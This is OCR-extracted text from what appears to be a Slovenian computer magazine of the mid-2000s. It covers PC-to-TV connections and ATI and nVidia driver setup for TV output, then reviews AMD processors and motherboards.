Za potrebe ogleda televizijskega sporeda na domačem računalniku zadeva sicer ni potrebna, je pa potrebna zaradi **predvajanja filmov na televizorju**. Če imamo v računalnik vdelan TV-sprejemnik, lahko na domači televizor speljemo tudi posamezen TV-kanal iz računalnika. In zakaj bi to počeli, če tako sedimo pred televizorjem? Hja, recimo, da imate TV-sprejemnik, ki omogoča sliko v sliki in premore le en sprejemnik. Takrat lahko kot vir signala za pomanjšano sliko uporabite tudi sliko iz računalnika. Ali pa želimo posneti televizijski spored na domačem računalniku, pa nimamo vdelane TV-kartice. Tudi tako preprosto je lahko vaš domači računalnik **nekoliko modernejši videorekorder**. Saj to smo že

 $\frac{B}{B}$ povezava

vse opisovali. Ker pa je tema vedno bolj aktualna in tudi na naš naslov prihaja vse

več tovrstnih vprašanj, bom zadevo ponovno pojasnil. Grafične kartice imajo navadno TV-izhod v obliki

priključka **S-video**. Pa ne samo grafične kartice, tudi samostojne TV-kartice in podobne zunanje naprave ga imajo. Zadnje čase tukaj ni razlike med domačimi računalniki in prenosniki, saj tudi slednji ponujajo isto možnost. Vse kar je potrebno, sta **kabel S-video** in ustrezni **priključek na TV-sprejemniku**. Če tega ni, potem je še vedno mogoče uporabiti **adapter S-video/ SCART**, ki je na voljo v tehničnih trgovinah že za nekaj sto tolarjev. Seveda je treba do TV-sprejemnika pripeljati tudi **zvok** iz računalnika. Priključke najdete na zadnji strani računalnika, kjer so navadno priključeni zvočniki, ali pa uporabite izhod za slušalke na zvočnikih. Druga stran avdio kabla gre seveda v priključek SCART.

Drug način povezave računalnika in TV-sprejemnika je z **napravami za brezžično povezavo**. Tudi tukaj ne bo šlo brez povezovalnih kablov. Različne naprave pa imajo tudi nekoliko drugačne zahteve po priključnih kablih, le da so ti zelo kratki, v glavnem pa jih dobite pri nakupu naprave. Glavno razdaljo premosti brezžična naprava. Različne naprave pa so seveda tudi različno kakovostne. V glavnem ni težav pri povezavah, kjer se sprejemni in oddajni del tudi optično »vidita«. Se pravi, v istem prostoru bo zadeva lahko izvedljiva. Takšna povezava v drug prostor pa dobro deluje v zelo redkih primerih, kar pa je odvisno od same gradnje prostorov. Različna struktura zidu pomeni različno oviro brezžičnim napravam. Moči oddajnikov so majhne, saj so naprave predvidene za uporabo v enem prostoru.

Sama povezava ne bo težavna, saj je napravam navadno priložena natančna shema, kako in kje in kaj povezati.

Zvok pa je mogoče povezati tudi na **hišne avdio naprave**. Tukaj je seveda odvisno, kaj naprava omogoča, pa tudi kakšne izhode ima vdelana vaša zvočna kartica. Nekatere zvočne kartice so omejene na stereo izhod, druge spet omogočajo koaksialni ali optični digitalni izhod. Izberete pač najboljšega ali še prostega in povežete z avdio napravo. Le pri digitalni povezavi pa boste imeli tudi možnost izkoriščanja prostorskega zvoka ali njegovega ponaredka.

Enako, le obratno je mogoče povezati **televizijski sprejemnik z računalnikom**. Seveda povežete avdio in video izhode televizorja z avdio in video vhodi računalnika. Če povežete oboje, pa imate prav vse možnosti prenosa signala iz računalnika v televizor in obratno. Tako lahko gledate filme iz računalnika na televizijskem zaslonu, ali pa film, ki ga sprejema televizijski sprejemnik, posnamete v DivX ali drugem formatu.

## GRAFIČNI GONILNIKI

Pri povezavi računalnika in televizijskega sprejemnika pa se veselje ne konča pri povezovalnih kablih. Večje »zabave« boste deležni pri **nastavljanju gonilnikov** in njihovem prepričevanju, naj vendarle pokažejo celozaslonsko sliko na televizorju, čeprav boste na računalniku počeli kaj drugega. Recimo brskali po spletu ali opravljali zaostalo delo.

In ker sta na trgu le še dva pomembnejša proizvajalca grafičnih kartic, **ATI** in **nVidia**, je s tem tudi manj različnih grafičnih gonilnikov. Ti ponu-

## TEMA MESECA PC TV

jajo vrsto nastavitev, ki tako ali drugače izboljšajo delovanje grafičnih kartic, ali preprosto aktiviramo določeno možnost, ki jo trenutno potrebujemo.

Tokrat se bomo posvetili nastavitvam grafičnih gonilnikov za **ogled filmov na TV-zaslonu**. Danes praktično vse grafične kartice, tudi cenejše, premorejo **TV-izhod**. Ta je namenjen ogledu filmov na TV-zaslonu. Ker je v naših računalnikih vse več DivX- in DVD-filmov, je, razumljivo, vse pogostejša tudi želja po njihovem ogledu na nekoliko večjem zaslonu. Večini uporabnikov sicer uspe brez večjih težav nastaviti gonilnike tako, da je to mogoče, veliko pa jih spregleda najzanimivejšo možnost, ki jo novi gonilniki ponujajo že nekaj časa: ogled filma na TV-zaslonu, **med tem ko z domačim računalnikom počnemo druge reči**. Zadeva je pomembna iz dveh razlogov. Prvi je seveda ta, da računalnik ni »onesposobljen« s predvajanjem filma, drugi pa je udobje. Gonilniki omogočajo celozaslonski prikaz filma na TV-zaslonu, tudi ko je sam program za predvajanje filma na računalniku pomanjšan. Tudi ni več treba spreminjati ločljivosti namizja, da bi bila velikost predvajanega filma prilagojena na skromnejšo ločljivost TV-zaslonov. Pa poglejmo, kako to narediti pravilno pri ATI-jevih in nVidiinih gonilnikih.

#### Nastavljanje gonilnikov

Prvi korak je pri obeh podjetjih enak. Kazalec miške je treba postaviti na katerikoli del namizja, pritisniti desni miškin gumb in iz menija izbrati **Lastnosti**, ki so vedno na dnu menija. Odpre se okno z nekaj lističi. Skrajno desni je poimenovan **Nastavitve** in tega želimo aktivirati. Novo pogovorno okno je namenjeno spreminjanju ločljivosti zaslona oziroma navadno kar dveh. Od tukaj pa ne moremo postoriti vsega, kar želi-

## LCD-MONITORJI S TV-SPREJEMNIKOM

mo. Pritisniti je treba gumb z imenom **Dodatno**, najdemo pa ga v desnem spodnjem koncu okna. Od tukaj naprej pa se zgodbi precej razlikujeta. Pa poglejmo.

## ATI

Gonilniki podjetja ATI z imenom **Catalyst** so po mnogočem preprostejši od svojih konkurentov, zato pa je videti, kot bi ponujali manj možnosti. Do neke mere je to še vedno res, v resnici pa so gonilniki samo nekoliko bolje prilagojeni povprečnemu uporabniku, ki ne želi kopice možnosti, ki jih ne bo ne potreboval ne razumel. Tako je na voljo popolnoma dovolj možnosti, le da so te prikazane preprosteje, z izbiro posameznih pa se navadno hkrati spremeni več parametrov. Podjetje se seveda še kako dobro zaveda, kaj potrebuje povprečen uporabnik, in to ponudi na najpreprostejši način.

Če smo pravilno izbrali vse opisano v prvem poglavju, so pred nami grafični gonilniki v obliki okna z večjim številom lističev. Najprej je treba izbrati listič **Displays** (tudi v poslovenjenem Windows). Odpre se okno, v katerem so vrisani zasloni.

Odvisno od tega, kaj je dejansko priključeno v vaš računalnik, bodo ti zasloni lepo obarvani.



Sivi in neugledni so tisti, ki trenutno niso priključeni. Torej je pred opravilom treba poskrbeti za **povezavo med TV-izhodom vaše grafične kartice in TV-sprejemnikom**. Gumb na levem robu ustrezne slike je lahko obarvan zeleno ali rdeče. Če je rdeč, ga je treba pritisniti in s tem omogočiti **dvozaslonsko** delovanje grafične kartice. Ob slikah zaslonov sta vedno dve modri ikoni. Prva v obliki pike in krožca in druga v obliki dveh pravokotnikov. Prvi znak je za izbiro prvega (primarnega) zaslona, drugi pa za izbiro drugega (sekundarnega) zaslona. Prvi zaslon je vedno računalniški monitor. Zdaj **vključite TVsprejemnik in izberite ustrezen video vhod** in že bo slika namizja tudi na TV-zaslonu. No, če imate srečo, sicer pa je treba še kaj nastaviti.

Ob pritisku na napis **TV** se bo odprlo novo okno, v katerem ponovno najdemo nekaj lističev. Najbolje je začeti s skrajno desnim, kjer je treba izbrati **našo državo in format PAL-B ali PAL-G**.

Bistvene razlike ni, čeprav je v navadi izbrati PAL-B. Drugi listič z desne ponuja nekaj možnosti nastavitev kakovosti slike, kar pač nastavite tako, da bo slika kakovostna, navadno pa je dovolj vse postaviti na Standard.



Naslednji list proti levi omogoča **spreminjanje velikosti in položaja slike na TV-zaslonu**. Zanimiva možnost je **Overscan**. Če se vam na TVzaslonu pojavi na katerem od robov popačena slika, boste s to možnostio sliko toliko povečal, da se bodo nepravilnosti skrile za vidni rob zaslona. Na prvem lističu z leve pa nastavimo le še kontrast in nasičenost z barvami in delo je tukaj opravljeno.

Drugi osnovni listič v gonilnikih, ki nas za-



Pri nekaterih modelih z večjimi zasloni je ločljivost preprosto premajhna, da bi bila uporaba za delo z računalnikom še smiselna.

## TEMA MESECA

Ver Medi

ery as prenosicite

ta 2 t

tali tuki 178 tuvun



nima, se imenuje **Overlay**. Odpre se okno z nekaj drsniki, ki vam pomagajo do boljše slike, najpomembnejši del pa je okenček na dnu okna z imenom **Theatre mode**. Ko označite tega, bo ne

glede na velikost okna s filmom na računalniškem zaslonu na TV-zaslonu vedno film prikazan prek vsega zaslona.



Delo je opravljeno in že lahko uporabljate vse dobrote, ki jih gonilnik omogoča glede ogledov filmov na TV-zaslonu. Kot drugod pa je

tudi tukaj »kaveljc 22«. Če opisani postopek ne obrodi želenih sadov, je treba računalnik ponovno

pognati. Navadno je to dovolj, sicer pa zadevo ponovite še nekajkrat, pa bo.

Pri starejših gonilnikih sta na voljo tudi izbira TV-izhoda in določitev ločljivosti TV-sprejemnika. Kot izhod je navadno uporabljen S-video, ločljivost TV-sprejemnika pa je 800 x 600, razen pri televizorjih z večjo ločljivostjo. Če se pri tej vrsti gonilnikov pojavi črno-bela slika na TV-zaslonu, je treba izbrati kompozitni izhod, četudi ni uporabljen tak priključek. Pri novejših gonilnikih pa pomaga zgoraj omenjeni ponovni zagon, ker te možnosti gonilniki niti ne ponujajo.

## nVidia

Podjetje nVidia je glede gonilnikov skrben gospodar. Zavedajo se, da še tako dobra grafična kartica ni piškavega boba vredna brez kakovostnih gonilnikov. Tako ponujajo **široko paleto nastavitev**, kar pa je za večino uporabnikov že precej nepregledno. Zamera tem gonilnikom gre tudi na račun stalnega spreminjanja razporeda nastavitev. Te se lahko v nekaj mesecih spremenijo do takšne mere, da je težko najti pravi listič, četudi natančno veste, kaj želite. Tako je tudi svetovanje dokaj oteženo. Zato pa so gonilniki tudi v slovenskem jeziku, kar marsikomu olajša brskanje. Kot pri zgornjem primeru je prvi del postopka že opisan.

Prva zahteva pri namestitvi gonilnikov je, da **omogočite nView**, sicer bodo najboljše možnosti manjkale. V osnovnih gonilnikih, ki jih prikličemo na namizju, je pod sliko zaslonov ponujena možnost **Kloniraj zaslon** ali samo **Clone**. To aktivira **dvozaslonski prikaz**. Če ne gre drugače, je treba najprej označiti zaslon s številko 2, kar omogoči izbor. Zadeva se nekoliko razlikuje glede na različice gonilnikov, zato nekaj zmede tudi pri mojem opisu postopka. S pritiskom na drugi monitor z desno miškino tipko je na voljo že od tukaj nekaj nastavitev. Tako lahko nastavite ločljivost zaslona in osveževanje. Za TV-sprejemnik

je to navadno 800 x 600 pik pri 60 Hz hitrosti osveževanja. Ob pritisku na gumb **Dodatno** v osnovnih gonilnikih se odpre okno z gonilniki, ob levi strani pa izbirni meni možnosti.









Treba je izbrati možnost **Celozaslonski video**.

Nastavitev je še več, opisane pa so dovolj, da boste lahko na TV-sprejemniku videli film preko vsega zaslona, med tem ko boste z računalnikom počeli kaj drugega. Tudi tukaj velja pravilo iz zgornjega primera: če kljub vsem pravilnim nastavitvam zadeva ne deluje, kot bi morala, preprosto **ponovno zaženite računalnik**. Navadno pomaga.

Če v začetnem oknu ni bilo na voljo možnosti dvozaslonskega načina, ga najdemo v meniju nView.

Treba je izbrati enako, kot je videti na sliki. Torej **dvozaslonski** način, pod katerim bo izbran »Analogni zaslon + TV« ali digitalni, pač odvisno od vašega monitorja. Pod sliko televizorja pa je treba izbrati še format, in sicer PAL-B. Zdaj označite TV-zaslon (označen s številko 2) in pritisnite tipko Nast.naprave. Treba je izbrati

PAL in spodaj Svideo izhod. Če je rezultat črno-bela slika, prestavite izbiro na kompozitni signal, saj zadeva ni izdelana najnatančnejše. Samodejni izbor le redko prinese prave rezultate. Naslednji listič

ki nas zanima, je **Upravljanje z barvami**. Na njem je mogoče nastaviti barvno krivuljo, svetlost, kontrast, presvetlitev in še kaj. Najpomembnejša možnost je v meniju nad barvno krivuljo.





## STROJNA OPREMA



UREJA: Jaka Mele **jaka.mele@mojmikro.si**

## *Na Zahodu nič novega*

**V***decembrski nakupni (m)noriji sem pacifiškem koncu, kjer mi je posebej v oči opazoval prodajno-marketinške akcije zahodnih trgov (najrazvitejši del Evrope in ZDA) ter na azijskopadla Japonska. Je že tako, navajeni smo, da nove izdelke večina tehnoloških podjetij najprej predstavi prav na Japonskem. Ta država je očitno nekak testni zajček, poligon, kjer so uporabniki izredno odprti do novosti in željno sprejmejo vsak, še tako odbit elektronski dodatek.*

*Med »resnejšimi napravami«, kot so mobilni telefoni, na katere v raznih naročniških akcijah ob večletnih zavezah »tripamo« tudi Slovenci, je opazen tehnološki preskok med aparati, ki so na prodaj na japonskem trgu, ter tistimi, ki so v ponudbi po »preostalem« svetu. Povprečen japonski mobilnik, prodan v drugi polovici leta 2004, je imel vdelano kamero z ločljivostjo milijon in pol pik! Sicer pa so v deželi vzhajajočega sonca že povsem običajni tudi mobilniki z vdelanim fotografskim senzorjem ločljivosti 3 milijone pik, v letu 2005 pa naj bi bil predstavljen tudi prvi množično prodajan telefon z 8 milijoni pik. In zakaj teh ni tudi pri nas, utegnete poreči. Tudi jaz sem se spraševal, dokler nisem iz hecnih jenov preračunal številke v kakšno bolj domačo valuto. Ko sem znesek preračunal drugič, sem bil še vedno skeptičen in prepričan. da računam po napačnem menjalnem razmerju. Po dobrih desetih minutah preverjanja me je presunilo. Povprečen Japonec je pripravljen za svoj novi »fancy, super-duper« mobitel odšteti skoraj 3000 evrov!*

*Božično-novoletni prazniki so izgovor za še prenekateri prenagljen in nepotreben nakup in tehnološke igrače vse bolj vstopajo v to kategorijo. Čeprav regijskim in lokalnim distributerjem lahko zamerimo vrsto stvari, pa je treba priznati, da za nas, končne uporabnike, opravljajo tudi hudimano težaško delo – selekcijo. V navalu dodatkov, priključkov, napravic in druge elektronske krame, katere globino lahko dojamemo šele po obisku tajvanske ali kitajske hale na Cebitu, razumemo, da bi tudi mi zapravili še več denarja za popolne bedarije (kot Japonci), tako pa nas varujejo lokalni veljaki ... Slava jim!*

## AMD-jeve nove matične plošče in procesorji

# MNOGO OBRAZOV AMD-JA!

Podjetje AMD, ki kot večni Intelov tekmec zadnje čase žanje vse več uspehov, ima podobno kot Intel trenutno v ognju kar nekaj procesorjev in, spet podobno, na kar nekaj različnih osnovah oz. vmesnikih (ležiščih procesorja). Ogledali smo si nekaj najnovejših matičnih plošč ter primerjali funkcije in kakovost skozi prizmo cene, v precep pa vzeli še najnovejše procesorje.

#### Piše: Jaka Mele **Jaka.Mele@Mojmikro.si**

preizkus smo dobili že **Athlon 64 40-**<br>**00+,** ki je trenutni vrh ponudbe za na-<br>mizni trg. No, dražji procesor sicer ob-<br>staja – **AMD FX 55**, a je razlika le v<br>imenu in za 200 MHz višjem delovnem taktu. preizkus smo dobili že **Athlon 64 40- 00+,** ki je trenutni vrh ponudbe za namizni trg. No, dražji procesor sicer obstaja – **AMD FX 55**, a je razlika le v Sočasno smo na test dobili tudi predstavnika podnožja Socket 754, **Sempron 3100+**, medtem ko Socket A, katerega najhitrejši procesor je Sempron 2800+, počasi zamira.

Procesor Athlon 64 4000+ (prej FX-53) ima 1 MB hitrega predpomnilnika L2, jedro procesorja pa utripa pri taktu **2,4 GHz**. V procesor je vdelan 128-bitni pomnilniški krmilnik, ki podpira pomnilnike do PC3200 (DDR 400). Procesor je še vedno grajen z 0,13-mikronsko tehnologijo, vsebuje pa 106 milijonov tranzistorjev. Poraba procesorja ob polni obremenitvi je 89 W.

Razlika med procesorji Athlon 64 3500+, 3800+ ter novim 4000+ je torej tudi v **povečanju predpomnilnika L2 s pol na cel megabajt**. To tudi razloži, zakaj je 4000+ hitrejši od 3800+, ki sicer deluje pri isti delovni frekvenci jedra. Vsi procesorji od 3500+ do 4000+ domujejo na osnovi 939, ki med drugim ponuja tudi dvokanalni dostop do pomnilnika.

Sempron je **nadaljevanje najcenejše družine Duron**, ki zdaj združuje arhitekturo procesorjev Athlon XP in Athlon 64 (ne vsi). Modeli Sempron 2200+ do 2800+ so bili doma na osnovi Socket A, v bistvu pa gre le za preoblečene procesorje Athlon XP z dvignjeno hitrostjo vodila na 166 MHz. Novi Sempron 3100+, tako kot drugi, ki so na voljo le za osnovo Socket 754, gradijo na jedru Athlon 64, vsebujejo pa le 256 KB predpomnilnika L2 in imajo izključene 64-bitne ukaze! Procesor še vedno vsebuje vdelan pomnilniški krmilnik z nizko latenco, vendar ta ni dvokanalni, podpira pa DDR 400. Zanimivo

– dejanski takt procesorja Sempron 2800+ je za 200 MHz višji od ure Semprona 3100+, vendar pa testi potrjujejo prednost slednjega. Kaj izbrati za vstopni razred? Poceni matične plošče za Socket 754 se šele pojavljajo, za Socket A pa jih je veliko. Manjkajoče 64-bitne ukaze pa bomo lahko objokovali šele s prihodom 64-bitnega sistema Windows.



ZA: Odlična cenovno ugodna plošča za procesor Athlon 64 do 3400+ (Sempron 3100+). Šest priključkov Serial ATA omogoča veliko perifernih naprav, hkrati pa plošča ponuja številne možnosti navijanja. Tu je tudi osemkanalni zvok z digitalnim izhodom.

PROTI: Nobenih dodatnih modulov (komunikacije)

Ξ

AMD-jeve nove matične plošče in procesorji



Razmerje cena/kakovost: **EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE EXAMPLE E** 

**Informacije:** E-misija, d.o.o., Ljubljana **Spletni naslov:** www.msi.com.tw **Cena:** 28.000 SIT Tehnični podatki

**Vezni čip:** VIA K8M800, VT8237 **Osnova CPU:** AMD Socket 754, 1 CPU **Pomnilnik:** 2 reže DDR400, do 2 GB **Razširitvene reže:** 5x PCI, 1x AGP 8x **Funkcije:** 8x vrata USB 2.0, 2x vrata FireWire, krmilnik Serial ATA, omrežni adapter 10/100, šest kanalni zvok 5.1, integrirana grafika

ZA: Poceni plošča za procesor Athlon 64 do 3400+ ali Sempron 3100+ in naprej. Grafika je solidna, hkrati pa reža AGP ponuja prostor za nadgradnjo.

PROTI: Za to ceno nič.



ZA: Solidna in hitra plošča za procesor Athlon 64 do 3400+ ali Sempron 3100+ in naprej. Kopica dodatnih funkcij, kot so BuzzFree, LifePro, PowerPro in Speedster, olajša delo.

PROTI: Ni priloženega komunikacijskega modula.

## MSI K8N Neo-2

Skupna ocena: Razmerje cena/kakovost: **Externa Externa Externa Informacije:** E-misija, d.o.o., Ljubljana **Spletni naslov:** www.msi.com.tw **Cena:** 43.000 SIT Tehnični podatki **Vezni čip:** Nvidia nForce3 Ultra

**Osnova in CPU:** AMD Socket 939, 1 CPU **Pomnilnika:** 4 reže DDR400, do 4 GB **Razširitvene reže:** 5x PCI, 1x AGP 8x **Funkcije:** 8x vrata USB 2.0, 2x vrata FireWire, krmilnik Serial ATA, gigabitni omrežni adapter, osemkanalni zvok 7.1, priložena wifi 802.11g kartica, dvokanalni krmilnik za pomnilnik

**ZA:** Hitra in funkcionalno polna matična plošča za procesorje Athlon 64, osnove 939. Kopica dodatnih funkcij, podpora za dvokanalni dostop do pomnilnika, priložen brezžični modul standarda 80- 2.11g. Plošča podpira procesorje s prednjim vodilom hitrosti 1 GHz (na podnužju 754 le 800 MHz).

## PROTI: Visoka cena

## Dve je več kot ena

Končno smo dočakali prve matične plošče za namizne računalnike, ki podpirajo **dve reži za grafiko na vodilu PCI Express.** Ko je nVidia že pred slabega pol leta napovedala možnost vzporednega delovanja dveh grafičnih kartic, ki v povezavi dosegata višji rezultat, je bila glavna ovira pomanjkanje matičnih plošč, ki bi imele dve grafični reži PCIE x16. Do danes je bila taka le Intelova matična plošča, namenjena delovnim postajam s procesorjem Xeon.

V preizkus smo dobili dve kartici PCIE proizvajalca **ASUS, modela 6600 GT.** Kartici smo namestili na trenutno edino matično ploščo, temelječo na nVidiinem novem veznem naboru **nForce4.** Osnovo smo zaokrožili z procesorjem AMD Athlon 64 4000+ ter 512 MB dvokanalnega pomnilnika DDR4- 00. Slabost je vsekakor poraba energije, ki se za tak par ob polni obremenitvi ocenjuje na 300 W, kar pomeni, da boste morali poskrbeti za precej močan napajalnik.

